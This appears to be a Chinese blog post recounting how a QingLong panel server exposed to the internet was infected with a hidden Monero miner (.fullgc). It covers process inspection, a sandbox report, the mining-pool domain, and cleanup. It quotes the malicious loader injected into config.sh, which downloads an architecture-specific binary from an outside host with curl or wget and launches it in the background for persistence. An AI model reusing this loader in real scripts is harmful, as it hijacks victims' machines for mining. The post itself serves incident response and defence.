关于青龙面板被植入挖矿木马的分析

一次异常 CPU 占用的排查记录:青龙面板遭遇挖矿木马

一、异常的起因

事情发生在 2 月 7 日下午。当时我和老婆正在吃饭,突然注意到放在一旁的小主机(R5 5600G)风扇声音异常大,几乎是满速运转。

第一反应是有点不合理:

冬天室温不高,这台机器平时也不怎么满载,怎么会突然这么吵?

几分钟后,我在钉钉上收到了宝塔的告警通知:

服务器:宝塔 Linux 面板 IP 地址:192.168.9.22 发送时间:2026-02-07 19:02:54 通知类型:CPU 高占用告警 告警内容:最近 5 分钟内 CPU 平均占用率为 83.18%,高于告警值 80%

这基本确认了不是错觉,系统确实出现了异常负载。



二、定位异常进程

登录服务器后第一时间查看进程情况,很快发现了一个极其异常的进程:

1795937 root 20 0 2476464 2.3g 4 S 798.9 15.4 166:59.08 .fullgc

几个明显异常点:

进程名:

.fullgc(隐藏文件名)CPU 占用:接近 800%(多核跑满)

运行用户:root

常驻运行

基本可以判定:

这不是正常服务进程,极大概率是恶意程序。

进一步确认该文件位置:

/ql/data/db/.fullgc

在完成本地排查并确认 .fullgc 进程行为异常后,为了进一步验证其性质,我将 /ql/data/db/.fullgc 文件上传至 微步在线(ThreatBook) 进行分析。

https://s.threatbook.com/report/file/a939048e4374176a6259a19da544423cdc838e532a978fbb2508fefea8e5c88a

1️⃣ 文件基础信息

微步识别到该文件特征如下:

文件类型:

ELF 64-bit LSB executable(x86_64)编译方式:

静态链接(statically linked)文件大小:

2.93 MB首次提交时间:

2026-02-07分析环境:

Linux / Ubuntu 17.04 64bit

文件本身具备典型的 Linux 恶意程序特征:

静态编译 + 无符号信息 + 体积适中,便于跨发行版运行。

2️⃣ 威胁判定结果

微步给出的综合判定为:

威胁等级:可疑

木马家族:SusMiner

引擎命中率:1 / 28

虽然命中率不高,但这是矿工类木马的常见特征:

挖矿程序通常不会触发大量传统 AV 规则

更依赖 行为特征 而非特征码识别

3️⃣ 关键 IOC(威胁情报)

微步在分析过程中提取到了明确的恶意 IOC:

xmr.kryptex.network

类型:Domain

判定:恶意

行为含义:

👉 XMR(Monero)矿池通信域名

这与服务器上观测到的行为高度一致:

CPU 长时间满载

多线程运行

隐藏进程名

后台常驻

4️⃣ 行为分析要点

微步行为检测中识别出多个高风险动作:

使用 UPX 对程序进行压缩(规避检测)

运行特征符合 XMRig 矿工程序

存在网络通信行为

持续消耗系统资源

这与我在服务器上观察到的现象形成了完整闭环:

本地行为 + 脚本分析 + 第三方沙箱结果 = 挖矿木马实锤

三、确认存在持久化机制

我尝试直接重启服务器,结果发现:

系统刚启动

.fullgc进程立刻重新出现

这说明它并不是临时启动的,而是被写入了某个启动 / 守护脚本。

结合路径 /ql/data/db/,第一时间怀疑的是 青龙面板(QingLong)相关组件被植入了恶意代码。

四、排查植入点:config.sh 被篡改

通过 grep 排查青龙相关脚本后,在 config.sh 中发现了被植入的恶意启动代码(节选):

d="${QL_DIR:-/ql}/data/db"

b="$d/.fullgc"

case "$(uname -s)-$(uname -m)" in

Linux-x86_64|Linux-amd64)

u="https://file.551911.xyz/fullgc/fullgc-linux-x86_64"

;;

Linux-aarch64|Linux-arm64)

u="https://file.551911.xyz/fullgc/fullgc-linux-aarch64"

;;

Darwin-x86_64)

u="https://file.551911.xyz/fullgc/fullgc-macos-x86_64"

;;

Darwin-arm64)

u="https://file.551911.xyz/fullgc/fullgc-macos-arm64"

;;

esac

[ -n "$u" ] && [ ! -f "$b" ] && {

curl -fsSL -o "$b" "$u" || wget -qO "$b" "$u"

}

chmod +x "$b"

[ -f "$b" ] && ! ps -ef | grep -v grep | grep -qF ".fullgc" \

&& nohup "$b" >/dev/null 2>&1 &这段代码的行为非常明确:

根据系统架构下载对应的

.fullgc二进制写入

/ql/data/db/赋予执行权限

若未运行则后台

nohup启动实现持久化 + 自拉起

典型的挖矿木马行为。

五、影响范围判断

在进一步排查后发现一个明显规律:

开启公网 IPv4 访问的服务器:全部被植入

未暴露公网 IPv4 的服务器:完全正常

这几乎可以确认:

攻击入口来自公网暴露的服务

并非误操作或内部脚本问题

六、社区验证:并非个例

2 月 9 日(周一),我在青龙官方仓库中看到已有用户反馈类似问题:

🔗 https://github.com/whyour/qinglong/issues/2923

这进一步确认了这不是单一环境问题,而是已有攻击者在针对青龙面板进行扫描和利用。

七、处理与结果

采取的处理措施:

删除恶意文件

/ql/data/db/.fullgc

清理被植入的 config.sh

关闭公网 IPv4 的所有访问入口

暂时不对外暴露任何管理服务

处理完成后:

连续观察 2 天

CPU 占用恢复正常

未再发现

.fullgc或异常进程系统运行稳定

八、总结

这次事件的核心教训非常明确:

管理面板暴露公网 = 高风险

青龙本身不是问题,但公网暴露 + 弱防护一定会被扫

隐藏进程名 + 自启动 + 高 CPU,占用 = 典型挖矿木马特征

如果你的服务器上有类似现象,第一时间检查:

/ql/data/db/config.sh是否存在

.fullgc、.xmrig等隐藏可执行文件

目录 返回

首页

微信扫一扫,打赏作者吧~

微信扫一扫,打赏作者吧~